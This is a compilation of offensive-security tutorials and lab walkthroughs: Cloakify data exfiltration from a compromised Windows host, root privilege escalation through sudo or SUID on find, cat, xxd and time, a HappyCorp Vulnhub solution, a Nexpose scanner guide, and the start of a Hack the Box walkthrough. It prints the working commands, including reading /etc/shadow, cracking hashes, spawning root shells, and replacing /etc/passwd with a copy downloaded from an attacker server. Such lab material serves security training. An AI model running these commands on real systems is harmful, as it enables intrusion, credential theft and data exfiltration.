
As we all know this is an exfiltration tool and data could be exfiltrate from any platform either from Linux or Windows based OS, therefore cloakifyfactory has built the application both platforms. In 1stphase we have use python-based application for Linux machine and now remotely we are going to deploy cloakify factory inside Windows machine using MSI package of python for our python based application.
Thus, we downloaded the MSI package in our local machine (Kali Linux):
wget https://www.python.org/ftp/python/2.7/python-2.7.msi




Now our purpose is to show how an intruder can remotely exfiltrate the data using cloakifyfactory. So, we had compromised the system first and got the meterpreter session and then uploaded the MSI package inside the victim's machine to install the dependency required for python.
upload python-2.7.msi .
shell
msiexec /i python-2.7.msi /qn


Now download the zip file for cloakifyfactory from github in your local machine.


We also need to download 7-zip exe program for extracting the cloakify-master.zip.


Now extract the 7za920.zip  and you will get 7za.exe file that we have to inject in the victim’s machine.


Now let’s upload 7za.exe and cloakfy-master.zip in the remote system. And further use the 7za.exe program to unzip the cloakify-master.zip.
Therefore, execute following command:
upload /root/Downloads/Cloakify-master.zip .
upload /root/Downloads/7za.exe
shell
7za.exe x cloakify-master.zip


Now we want to transfer the secret.txt file of the compromise machine but directly copying the file might generate the alert therefore we will transform the data as done above.


Now again we try to covert the content of secret.txt file by hiding it behind the cloaked file. And it is very simple as performed earlier with little modification. So now we can run the cloakify.py file with the help of python.
C:\Python27\python.exe cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemonGo > dump.txt
type dump.txt
Thus, we can observe that with help of cloakify we have transformed the filetype cannot be detected easily.
Conclusion: cloakify-factory could be very useful for exfiltrating data internally as we saw it has many cipher script that used to cloaked data file and hence it is very effective tool for performing text-based stegnogrphy.


Linux for Pentester: Find Privilege Escalation


Today in this article we are back with another most advantageous command from the series of Linux for Pentester i.e.“Find’. The Find command is used to search the list of files and directories, so by knowing this fact we will now illustrate that how we can avail it in Privilege Escalation.

Table of Content
Introduction to Find
·        Major Operation performed using Find
Exploiting Find
·        Sudo Rights Lab setups for privilege Escalation
·        Exploiting Sudo rights
·        SUID Lab setups for privilege Escalation
·        Exploiting SUID


Introduction to Find
 Find command is a command line facility for walk around a file pyramid structure to find the exact location of the file and directory as per user’s desire. This search command can be used by variability of services like search any file by “size, permissions, date of modifications/access, users, groups” and many more as per user requisite.

Alike every command the Find also can be concisely understand by its help/man command as per below image.

find --help


Major Operation performed using Find

·        Search any file by particular name in current directory:This command supports the user to search any file by specific name. Suppose we want to search a text file by the name of “raj” from current directory then simply compose the command as per below screenshot.
find . -name raj.txt
·        Search any file by particular name in home directory: If we wish to find all the files under home directory by desired file name, in our case it is “raj.txt” then form command as below:
find /home -name raj.txt
(It will permit the user to find all “raj.txt” file under home directory)

·        Find files by its extension: This can be returned by specifying the particular file extension. If any user wants to fetch any file by its extension, then it can be done by “-type f” option followed by Find command. As in our scenario we are fetching for .txt
One can also use “-type d” option instead of “-type f” for retrieving the directory.
find / -type f -name *.txt”
This command will support the user for printing all .txt file as desired output.  


·        Find files with full permission: Whenever anybody wish to explore for the files that have full permission i.e. “777”  then it can be simply acquired by “-perm 0777” followed by Findcommand with option “-type f” which will print the output for all the files that have“777” permission.
find . -type f -perm 0777 -print
·        To find all files for specific user of a directory:If we need to find all those files that belongs to a particular user under any selective directory then that we can execute this by command as:
find /tmp -user raj
In our instance we are finding for all those files that belongs to user “raj” under “tmp directory”.


·        
To find all hidden files:If we want to find all hidden files within any directory then we will type command as below:
find /tmp -type f -name “.*”
This command will give a consequence for all hidden files in current directory.

·        To find all readable files within a directory: To find all readable files from a specific directory. In the below screenshot we are discovering for all those file that are in readable form under /etc directory
find /etc/ -readable -type f 2>/dev/null 
By typing above command, we will get all readable files that comes under /etc as output.


Find SUID files: Whenever any command runs, at which SUID bit is set then its effective UIDbecomes the owner of that file. So, if we want to find all those files that holds the SUID bit then it can be retrieve by typing the command:
find / -perm -u=s -type f 2>/dev/null


Find SGID files: The SGID permission is similar as SUID but the only difference is that, whenever any command runs at which SGID permission is set,then the process will have the same group ownership as the owner of file. So, to run all those files that possess SGID bit, type command:
find / -perm -g=s -type f 2>/dev/null


To find SUID & SGID files simultaneously:If we want to fetch all those files simultaneously at which both bits i.e. “SUID & SGID” are set then frame command as:
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null


To find all writable file: To find any writable directories within any desired directory such as: /home, /tmp, /root, then we will run command as:
find /home -writable -type d 2>/dev/null

As per below image we have find all writable directories from /home.


Exploiting Find
Sudo Rights Lab setups for privilege Escalation
Now we will set up our lab of Find command by granting it higher privilege i.e. with administrative rights. As we know performance of every command gets changed after the influence of higher privileges. Same we will check for our Find command and will grasp what effect it would have after accomplishment of sudo rights and how we can custom it more in privilege escalation.

To recognize it more visibly first we will create a local user (test) who retain all sudo rights as root.


To add sudo right open /etc/sudoers file and frame below command as user Privilege specification.
test        ALL=(root) NOPASSWD: /usr/bin/find


Now we will start exploiting Find service by taking privilege of sudoer’s permission. For this we must have session of victim’s machine which will enable us to devise the local user access of the targeted system which will support us further to escalate the root user’s rights.
 For this we need to connect with target machine with ssh, so type the command as shown below for performing the same.
Then we checked for sudo right of “test” user (if given) and found that user “test” can execute Find command as “root” without password.
sudo -l
Find command let you perform some specific action such as “print, delete and exec”. So here we are taking privilege of “exec” for executing the command to access root shell by running /bin/bash with the help of find command as given bellow:
sudo find /home -exec /bin/bash \:
On running above command, we have successfully escalated the root shell as shown in the below image.


SUID Lab setups for privilege Escalation
As we know the SUID bit permission enables the user to execute any files as the ownership of existing file member. Now we are enabling SUID permission on Find, so that a local user can take opportunity of Find as root user.
Hence type following for enabling SUID bit:
which find
chmod u+s /usr/bin/find
ls -al /usr/bin/find


Exploiting SUID
As we know we have access of victim’s machine so we will use Find command to identify binaries having SUID permission.

 find / -perm -u=s -type f 2>/dev/null

So here we came to recognize that SUID bit is empowered for so many binary files, but our concerned is:   /usr/bin/find.


As we know Find command supports the user to perform some specific action such as print, delete and exec. So here again we are taking privilege of “exec” for executing another command i.e. “whoami”
find raj -exec “whoami” \:
Similarly, you can take honor of Find command for escalating the root privileges.


Linux for Pentester: CAT Privilege Escalation

Today we are going to talk about CAT command and learn how helpful the apt command is for Linux penetration testing and how we’ll progress apt to scale the greater privilege shell.

Table of Content
·         Introduction to CAT
·         Major Functions of CAT command
·         Sudo rights Lab setups for Privilege Escalation

·         Exploiting Sudo Rights
Introduction to CAT
In Linux, Cat stands for "catenate," which is one of Unix-like operating system most frequently used commands. It reads file information and displays its content as an output. It enables us build, view and link files. So, we can not only see the content using CAT command; apart from this we can, copy the content of file to some other file and view the files with numbers and so on. Not only this we will do such things which is not only new but is what we might have not thought of. We will perform Privilege Escalation using CAT command. That’s sounds interesting. Isn’t it? So, let’s start-

Major Functions of CAT command
At first, we will run cat -h command which means help and which will tell you about all the options which are available in CAT command as we can see in the picture below.
cat - -help


Write and Read a file:
Our next step is to create a file using cat command. And for this we will use less than sign (>) after cat command to generate a new file. So, we have created a new file named notes.txt by using (>) this sign after cat command and write the content which you want to keep in the file as in our case I have written“Welcome to Hacking articles” in the filenotes.txt
cat > notes.txt
Not only this we can also edit the content of the existing file without opening the file by using less than sign twice (>>) as you can see in the screenshot that we have added “Join Ignite Technologies”  in notes.txt
cat >> notes.txt
cat notes.txt


Now we can confirm this by reading the file once again.
cat notes.txt


Number all output lines:
Now let’s say if we want to view file contents preceding line numbers or in other words you want to view the output serialized. So first we will create a new text file named dict.txt in which we have written some content which is going to be easily readable number wise with -n command.
cat dict.txt
cat -n dict.txt
As result this add a serial number column for every line as shown below:


Overwriting a file:
Now we want to copy the content of file dict.txt into notes.txt or in other words we want to overwrite the file notes.txt. So in order to do, this first we write the file name from which the content is to be copied and then we will write the file name whose content we want to replace followed by less than sign(>) .
Syntax: cat [file1] > [file2]
cat dict.txt > notes.txt
As you can observe in the picture below that we have replaced the content of notes.txt with dict.txt


Concatenating files:
Now we want to merge two files together or in other words we want to combine two files. So, what will we do? Its again very simple; we will use less than sigh here but now twice (>>) and the content will be replaced successfully. So here we have another new file which is pass.txt and then we will proceed towards merging two files for which we will use (>>) sign again as we have done in the image below. Now again we will use -n to put this content number wise which we have done above.
cat > pass.txt
cat dict.txt >> pass.txt                
cat -n pass.txt
As result you can observe that we have concatenate dict.txt in the pass.txt file.


Reverse order:
As the name suggests and we can reverse all the content using tac command which is just a reverse of cat command and it works for this purpose only.
tac dict.txt
With the help of tac command, we try to reverse the file by making vertical flip as shown below.


Sudo rights Lab setups for Privilege Escalation
Now here our next step is to set up the lab of Sudo rights or in other words to provide Sudo privileges to a user for cat executable. Here we are going to add a user by the name of test in the suoders files and here we have given permission to user test to run cat command as root user.


Exploiting Sudo Rights
Now we will connect through ssh in kali and after that we will run sudo -l which is sudo list and through which we can see that user test has the permission to run cat as root user.
Now our next step is to exploit sudo rights through cat command. So, we will run cat /etc/shadow command to see all the users and their respective passwords hashes.

sudo -l
sudo cat /etc/shadow
Wonderful! We have got all the user’s list and their passwords’ hash value.


Cracking the Hash Password
Now our next step is to crack the hash value so that we are going to use “John the Ripper” tool to crack this hash value in order to get the password in decrypted form. So first we have taken one user whose password we want to check. So, run the following command in the terminal-
john hash - -show


Great! We have cracked the password successfully. Now we will switch user raj to check if we can log in through that password and we can see that we have successfully logged in as raj user.
Now we will run sudo-lcommand to check if user raj, and found he has all the root permissions.
sudo -l
sudo su

Now, we will again try to switch to user root and we are logged in as root and then we run idcommand we get to know that we got root shell.
So, we have performed privilegeescalation through cat command successfully.


Linux for Pentester: xxd Privilege Escalation


In this article we are going to make our readers familiar with another influential command i.e. “xxd” which assist for converting any hex dump to a binary and vice-versa. So, by knowing this certainty now we will check that how wisely we can make it applicable in Privilege Escalation.

Table of content
Introduction to xxd
·         Major Operation performed using xxd
Exploiting xxd
·         SUID Lab setups for privilege Escalation
·         Exploiting SUID


Introduction to xxd

As we know whenever we want to convert any format of a file into another format then, we can grab that simply by using online converter which helps to convert a file into desired format such as: “pdf to word, jpg to pdf, excel to pdf” etc. but what if someone desired to get any file into its hexadecimal form or binary??
So, in this article I’m emphasizing the way through which one can easily get hex dump or binary format for any file. This can be achieved by one of Linux command i.e. “xxd”.The xxd command enables the user to generate a hex dump of a given file and can also reverse a hex dump back to its original ASCII form.  This phenomenon can also help in the procedure of encoding and decoding any mysterious file.

First, we will check for its help/man command to identify how we can use xxd for this conversion.
xxd -h
By typing the above command, we can achieve a list of arguments that can be used with xxd for generating hex dump of a given file.


Major Operation performed using xxd
Converts file contents into hex: For instance, I’m creating a new file by the name of “secret.txt”and now I want to convert its whole content into hexadecimal form so, I will type the below mentioned command to execute the desired output.

Syntax: xxd filename
xxd secret.txt
By the below image it’s clear that xxd has generated the hex dump for the file “secret.txt”.

Here, we can observe the following hex dump are obtained its default format such as:
·         Indexing the number of lines. (eg: 00000000, 00000010, 00000020…………00000220)
·         Default number of octets per group is 2 (-e: 4 little-endian hexdump) which is groupsize of 4 bytes. (eg: 4967 6e69…………6e67)
·         The standard column length is equal to 16 bits with whitespace.  (eg: Ignite is Having)


Skip nth line with xxd: While converting a file there may be lots of data that may not be of our use so,instead of obtaining whole data we can skip those contents that are needless (skip the no. of lines). For this we can use xxd to skip nth line and produce hex value after skipped lines.

Suppose in our circumstance we want to generate hex dump from line 5 ahead then this can be attained by using “-s” argument followed by xxdcommand.

xxd -s 0x50 secret.txt

To limit output up to particular length: As above I have explained how one can retrieve data by skipping no. of lines i.e. output from a specific line but, if we need to limit the length of standard output then we will use “-l” argument instead of “-s”.
Here I’m limiting the length of my contents to print the data up to limited range i.e. 5thline as shown in below screenshot.

xxd -l 0x50 secret.txt
Hence, we can observe the difference between both commands; the first command generates the hex value initialized from 6th line and second command ended with 5th line as per hex indexing, take reference from above screenshot.


Converts file contents into binary: In above all image we have noticed that file has been dumped into its “hex form” but whenever we wish to produce the “binary form” for any file then we will use “-b” option. On using this option, the result will switch to its bit dump (binary digit) by grouping the output data into its octet using “1 or 0” rather than hex dump. To attain the same as per below image type command:

xxd -b secret.txt


Set column length: As above I have described how we can skip and limits the output up to range. Now I will illustrate how we can set column length. By default, it used to be 12, 16 for any dumped file but now I will explain what else we can do.
For this I’m taking three occurrences:
Default: As we know the default column length is 16. This will print 16 characters including whitespace.
xxd -l 0x20 secret.txt

Set the column length up to 32: I have set end index to limit printing data range by using “-l” option now after doing so I will set column length up to “32” which can be achieved by using “-c” argument.

xxd -l 0x40 -c 32 secret.txt

From the given below screenshot we can easily realize how xxd has limits the column length.

Set the column length up to 9: As above, now I have set column length up to “9”by following the same process as discussed above.

xxd -l 0x40 -c 9 secret.txt

In all case xxdhas created the hex dump for file by counting each character with whitespace.


Print Plain hex dump style: The postscript option “-ps” is used only in case when we required our output in plain hex dump style. Here we have saved its output inside hex file to obtain plain hexadecimal value of secret.txt file. To ensure the result we have used cat command to read output from hex file.
xxd -ps secret.txt > hex
cat hex
From below image it can be cleared that how xxd has created plain hex dump style for file “secret.txt” by restricting the plain text.
To revert any file: To return any generated output into its original form we can use “-r”option. In our case we have used “-r -p” to print the reverse output from plain hex dump style into its ASCII form.
xxd -r -p hex


Groupsize bytes: If we required to group the output into number of octets then we can use “-g”option for this purpose. By default, it is 2 (-e: 4 little-endian hex dump). So, if we set this value to 4 then it will be grouped into 8 bits.
In below screenshot we have set this value to 8 which will group into 16 bits as desired output to concise the result.
xxd -l 0x30 -g 8 secret.txt


SUID Lab Setups for Privilege Escalation
The SUID bit permission enables the user to perform any files as the ownership of existing file member. Now we are enabling SUID permission on xxd, so that a local user can take opportunity of xxd as root user.
Hence type following for enabling SUID bit:
which xxd
chmod u+s /usr/bin/xxd
ls -al /usr/bin/xxd


Exploiting SUID
Now we will start exploiting xxd service by taking privilege of SUID permission. For this I’m creating session of victim’s machine which will permit us to develop the local user access of the targeted system.
Now we need to connect with target machine with ssh, so type the command:
As we know we have access of victim’s machine so we will usefind command to identify binaries having SUID permission.

 find / -perm -u=s -type f 2>/dev/null

Here we came to recognize that SUID bit is permitted for so many binary files, but our concerned is:   /usr/bin/xxd.


Taking privilege of SUID permission on xxd we are going to grab the shadow’s file for extracting password hash file.
In the below image first, I have requested to expose the /etc/shadow file by the use of xxd which will produced the hex dump for the file along that I have piped the xxd command to revert its output.
xxd “/etc/shadow” | xxd -r


Now I have use john the ripper tool to crack the password hashes. By doing so we will get credential of user as shown in below image.
john hash


Once we get the user’s credential then we can switch user. Here first we check sudo rights for user: raj and noticed that user “raj” has ALL privileges.
su raj
sudo -l
sudo su
Therefore, we switch to root user account directly and access the root shell as shown in the image. Hence, we have successfully accomplished our task of using xxd command for Privilege Escalation.

Happycorp:1 Vulnhub Walkthrough


This is another post on vulnhub CTF “named as “HAPPYCORP:1” by Zayotic. It is design for VMware platform, and it is a boot to root challenge where you have to find flags to finish the task assigned by author.
You can download it from here: https://www.vulnhub.com/entry/happycorp-1,296/
Penetrating Methodologies
Scanning
·         Netdiscover
·         Nmap
Enumeration
·         NFS-Share
·         Mount share directory
·         Obtain user.txt -1st flag
·         Obtain SSH key
·         Cracked SSH passphrase (john the ripper)
Exploiting
·         Login to SSH
·         Break jail (rbash shell)
Privilege Escalation
·         Abusing SUID Binary
·         Obtain flag.txt-2nd flag

Walkthrough
Scanning
Let’s start with network scanning to identify the IP of VM with the help of netdiscover.


So, we have our target IP 192.168.1.104. Now, let’s scan the services and ports via nmap.
nmap -A 192.168.1.104
We have obtained the fruitful result from the nmap scan, as you can observe so many services are running on the various port. Such as 22: SSH, 80: HTTP and so on.


Enumeration
As we always navigate with HTTP services first, therefore we browse http://192.168.1.104as the URL but found nothing interesting.


We found that network share service was also available on port2049, so we thought to check shared directory in the network. We have therefore installed NFS-client on our local machine and have a command to identify the shared directory available to mount on our local computer.
showmount -e 192.168.1.104
we found /home/karl is a shared directory that we can mount in our local machine as given below:
mkdir /tmp/raj
mount 192.168.1.104:/home/karl /tmp/raj
cd /tmp/raj
ls -al
As I mount /home/karl in our /tmp/raj directory but I didn’t find anything here, truthfully when I try to open .ssh directory, it gave permission denied error,


Therefore, I add a user “aaru” in the a group that has GID of 1001 on my Kali machine and successfully access .ssh folder as shown in below steps (Same as approach was used in Lin-Security).
groupadd –gid 1001 aaru
useradd –uid 1001 –group raj aaru

Then access the our 1st flag i.e. user.txt and moreover copies the id_rsa key in our local machine by executing following command:
sudo -u aaru ls -l .ssh
sduo -u aaru cat .ssh/user.txt
sduo -u aaru cat .ssh/id_rsa


Further I explored id _rsa.pub and authorized key where I noticed Karl@happycorp and realized that Karl could be the possible username for ssh login. Therefore, I used id_rsa key for login into ssh as karl but failed to login into it, as it required passphrase for key.


Then we have used ssh2johnto convert this SSH key into a crackable file for John the ripper and further  used the rockyou.txt wordlist for johntheripper.
python ssh2john key > ssh_login
john –wordlist=/usr/share/wordlists/rockyou.txt crack.txt


After obtaining the passphrase “sheep” we changed the permission of RSA key and login as karl but unfortunately, we got access of restricted shell also known rbash as shell.
ssh -i key karl@192.168.1.104


Therefore, I tried to access bash shell directly though ssh by simply typing following:
ssh -i key karl@192.168.1.104 -t “/bin/sh”
Luckily it works and we have successfully access the proper shell.


Privilege Escalation

Now it’s time to escalate the root privilege and finish this task, therefore with help of find command I look for SUID enabled binaries where I found SUID bit is enabled for copy binary (/bin/cp).
find / -perm -u=s -type f 2>/dev/null
Hmm!! if suid bit is enabled on /bin/cp then we can copy any system file of root level or can overwrite the existing file.   First, I have explored the /etc /passwd file where karl was end user as shown in the below image and our vision is to edit this file by adding a new user.


On other hands, we have generated a new encrypted password: pass123 using OpenSSL passwd
openssl passwd -1 -salt ignite pass123


So, we have copied the whole content of /etc/passwdfile in a text editor and then create a new record for user “ignitethat owns root level permissions. Saved this file as passwd and further used python server for transferring it into victim’s machine.


Inside /tmp folder we have downloaded our passwd file and with the help of copy command we have replaced the original /etc/passwd from ours file as shown below.
cd /tmp
wget http://192.168.1.111:8000/passwd
cp passwd /etc/passwd
su ignite
cd root
cat root.txt

Beginner’s Guide to Nexpose


In this article we’ll learn about Nexpose, which is used to scan a vulnerability network. There are various vulnerability scanners but the part that keeps it special is its smooth user interface and robust reporting options it offers, from the most common to the advance.
Table of Content
·         Introduction to Nexpose
·         Nexpose Virtual  Appliance Installation
·         Running Vulnerability Scans
·         Generating Reports
Introduction to Nexpose
Nexpose is one of the leading vulnerability assessment tools. It operates across physical, virtual, cloud and mobile environments to discover the active services, open ports, and running applications on each machine, and it tries to identifies vulnerabilities that may exists based on the attributes of the known services and applications. Though Nexpose discloses the results into scan reports, which helps to prioritize the vulnerabilities based on risk factor and determine the most effective solution to be implemented.
Some Important Nexpose terminologies
·         Assets - A host on a network.
·         Site - A logical group of assets that has a dedicated scan engine.
·         Scan Template - A template that defines the audit level that Nexpose uses to perform a vulnerability scan.
·         Local Scan Engine - Scan Engines are responsible for performing scan jobs on your assets.

Nexpose Virtual Appliance Installation
Let’s start the Nexpose installation over our Virtual Machine. From here we’ve downloaded the Nexpose VM. Firstly, we’ll add Nexpose in our VMware Workstation and power it ON.
As soon as it boots up, we’ll see our default login credentials - Username ( nexpose)and Password (nexpose). Furthermore, we have to set a new password according to the requirements (i.e it should be at least 14 characters long, at least one uppercase and a lowercase letter, a numeric number, and a special character.)


Afterwards, use the ifconfig command in your Nexpose to check our machine’s IP address so that we can log into the Nexpose’s web interface.


Now armed with the IP we need to set the HTTPS (i.e Hypertext Transfer Protocol over Secure Socket Layer) and the port 3780 is the Nexpose’s default port.
URL :  https://:3780
Though we’ll be greeted with a warning about a Security Certificate, therefore, to use Nexpose, we’ll have to get through this warning.  Click on Advanced, followed by Accept the Risk and Continue.
You will then be redirected to a login page, given the default username (nxadmin) and password (nxpassword), as shown in the image below.


Further, you’ll be asked for an activation Key, as shown in the image, provide the license key that you’ve received at your email address.


As soon as you’ve logged in and completed all the essential activations, the Nexpose Security Web Console page will activate and we’ll be able to perform any scan which we desire for, as shown:


Running Vulnerability Scans
In order to start with a new scan, go to the home page, click the Createdropdown and select Site. The Security Console will display the “Site Configuration” screen.


On the Generaltab, we have to give the name and describe our site, as in the above image. We can even set its importance from Very Low to Very High.


The Assetsconfiguration page comprises of two sections: Include and Exclude.
In the Include section, we’ve provided our target IP address (i.e. 192.168.0.59) or if we want to scan the entire network, then we will have to provide the complete IP range (i.e. 192.168.0.1-254).
The section Exclude is used to exclude the IP from scanning. If we’re scanning the entire IP range and want to exclude some of the IPs from the scan, we just need to put them in the exclude assets section.
Now in the Authentication section, if we need to put any credentials, we can do that here. Basically, we conduct a credential-based scan by providing the system with a username and a password.


Afterwards, setup a particular ScanTemplate, as shown above, we’ve used the default Scan Template i.e. full Audit without Web Spider.


So now we have to select an engine for our scan, although we're selecting the Local Scan Engine, as shown in the picture above.
Now since we’ve completed all the required information to setup our site for a scan. To begin scanning, Click the Save and Scan button at the upper right corner of our Nexpose console panel.


Once the scan is completed, the result clearly indicates the number of possessed vulnerabilities, the risk score, and the duration of the scan.


Now we can see all the vulnerabilities mentioned along with their Common Vulnerability Scoring System (CVSS) score from the highest to the lowest over the Vulnerabilities tab. The exciting part is that one or more of these exploits have been published throughout the Exploit database and are vulnerable to many Metasploits.
When we click on a particular vulnerability, for an instance here we’ve clicked on MySQL  default account which is a critical threat, it will give us the information about the vulnerability such as its severity, whether it is password protected or not, its version, etc. as shown in the image below.


Generating Reports
Now we can generate the new records in the Reports tab by simply giving it a title, selecting the scan along with the template and the format in which we want our reports to be in.


Conclusion
This was the comprehensive guide of the usability of Nexpose a vulnerability scanner. Due to its GUI, it is user friendly and convenient. Therefore, it has become one of the best tools as it makes its place in corporate world with Nessus and retina.

Linux for Pentester: Time Privilege Escalation


In this article, we’ll talk about Time command which is a linux utility and learn how helpful the time command is for Linux penetration testing and how we’ll progress time to scale the greater privilege shell.

Table of Contents
All About Linux Time Command
Major Operation Perform by Time
Abusing Time Utility
·         SUID Lab Setups for Privilege Escalation
·         Privilege Escalation
·         Sudo Lab Setups for Privilege Escalation
·         Privilege Escalation

All About Linux Time Command
The time command runs the specified program command with the given arguments.  When command finishes, time writes a message to standard error giving timing statistics about this program run.
These statistics consist of:
·         the elapsed real time between invocation and termination named as real.
·         the user CPU time named as user.
·         the system CPU time named as sys.

Time may exist in most cases as a stand-alone program (such as GNU time) or as a shell (such as sh, bash, tcsh, or zsh).
To identify all type of installed time program we run this:
type -a time
Here “time is a shell keyword” which means it a built-in keyword exist to bash whereas “time is /usr/bin/time” denotes it’s a binary that exist to GNU.


One can go with “help time” or “man time” commands to explore the summary to ensure why time command is used for?
Run Command
As said above, time command computes the timing statistics for any program run (pipeline’s execution). For example: To compute the time taken by date command
For Bash: time date
For GNU:/usr/bin/time date
/usr/bin/time -p date

As result you will notice, first it has run the date command and dump the complete date with time zone and then disclosed the time taken by date command as real, user CPU, system CPU time in seconds. While same information was dumped by using GNU with some extra information such as total INPUTS or OUTPUT.
Use -p options with /usr/bin/time for obtaining output into bash time.
Note: The real, user & system time will be zero for any program which would execute continuously because next time that program will be recalled from inside cache memory of the system.


Save Output
By default, time command displays the timing statistics for the program being executed at the end of its execution in the terminal but if you want to store the obtained timing statistics inside a file then you can go with -o options.
Syntax: /usr/bin/time -o [path of destination folder] command
/usr/bin/time -o /tm/ping ping google.com
cat /tmp/ping.txt


Verbose Mode
You can use -v option for verbose mode, here you can estimate the time acquired by the internal resources to produce output of the given input.


Formatting String
The format string generally comprises of ' resource specifiers ' combined with plain text by using a percent sign (`%’) as given below.
/usr/bin/time -f “Elaspsed Time = %E, Inputs %I, Outputs %O” head -4 /etc/passwd


You can use \n for new line to print the format string as shown the given screenshot.
/usr/bin/time -f “Elaspsed Time = %E \n Inputs %I \n Outputs %O” tail -5 /etc/passwd


Abusing Time Utility
SUID Lab Setups for Privilege Escalation
The SUID bit permission enables the user to perform any files as the ownership of existing file member. Now we are enabling SUID permission on time, so that a local user can take the opportunity of time as the root user.
Hence type following for enabling SUID bit:
which time
chmo u+s /usr/bin/time
ls -la /usr/bin/time


Privilege Escalation
Now we will start exploiting time service by taking the privilege of SUID permission. For this, I’m creating a session of the victim’s machine which will permit us to develop the local user access of the targeted system.
Now we need to connect with the target machine with ssh, so type the command:
As we know we have access to victim’s machine so we will use find command to identify binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null
Here we came to recognize that SUID bit is permitted for so many binary files, but our concerned is:   /usr/bin/time.


Taking privilege of SUID permission on time we are going to grab the shadow’s file for extracting password hash file.


Now I have use john the ripper tool to crack the password hashes. By doing so we will get credential of the user as shown in below image.
john hash


Once we get the user’s credential then we can switch user. Here first we check sudo rights for user: raj and noticed that user “raj” has ALL privileges.
su raj
sudo -l
sudo su

Therefore, we switch to the root user account directly and access the root shell as shown in the image. Hence, we have successfully accomplished our task of using time utility for Privilege Escalation.


Sudo rights Lab setups for Privilege Escalation
Now here our next step is to set up the lab of Sudo rights or in other words to provide Sudo privileges to a user for time executable. Here we are going to add a user by the name of the test in the sudoers files and here we have given permission to user test to run /usr/bin/time as root user.


Privilege Escalation
Now we will connect through ssh in kali and after that, we will run sudo -l which is sudo list and through which we can see that user test has the permission to run /usr/bin/time as root user.
sudo -l
As we have seen above, that time command computes the time when a program run therefore, now taking advantage of time command.
sudo time /bin/sh


Conclusion: In this post we have talked on time command to demonstrate how an intrude can escalate the privilege using time utility due to permissions allowed on it.

Hack the Box: Help Walkthrough


Help is a recently retired CTF challenge VM on Hack the Box and the objective remains the same-- Capture the root flag. Hack the Box offers a wide range of VMs for practice from beginner to advanced level and it is great for penetration testers and researchers.

Level: Intermediate
Task: To find user.txt and root.txt file

Note: Since these labs are online available, therefore, they have a static IP. The IP of Help is 10.10.10.121

Penetration Methodology
Scanning
  • Network Scanning (Nmap)
Enumeration
  • Web Spidering (dirb)
Exploiting
  • Analyzing behaviour of submit ticket script
  • Uploading PHP shell and noting timestamp
  • Converting shell+timestamp to md5 hash
  • Finding shell on web server
  • Getting reverse shell through netcat
  • Reading user.txt
Privilege Escalation
  • Finding kernel exploit of Linux 4.4.0 version.
  • Compiling with GCC and escalating privilege
  • Reading root.txt

Walkthrough

Scanning
Let’s start off with the most obvious step, that is nmap to check open ports.
nmap –A 10.10.10.121

Here I found port 22 for SSH, 80 and 3000 for HTTP are opened others were filtered


We immediately proceed towards port 80 when we see it open. But there was absolutely nothing on the homepage.


Enumeration
But maybe, there is some other directory which is set as a homepage for web application, so we won’t stop ourselves from directory enumeration with dirb.


Here we found two directories, one is the javascript directory which seems of less use as per usual. But then there is another directory called /support which seemed interesting. We checked it on browser, and it seemed like a ticketing system.


Exploiting

Now, it is obvious that there will be a file upload option given in any ticketing system. And maybe, it is also possible that there is a vulnerability in the file upload mechanism.
We created a sample text file called demo.txt just to check whether the system is actually accepting uploads or not.
It seemed to be working fine!!


It successfully got uploaded and redirected us back to the homepage.


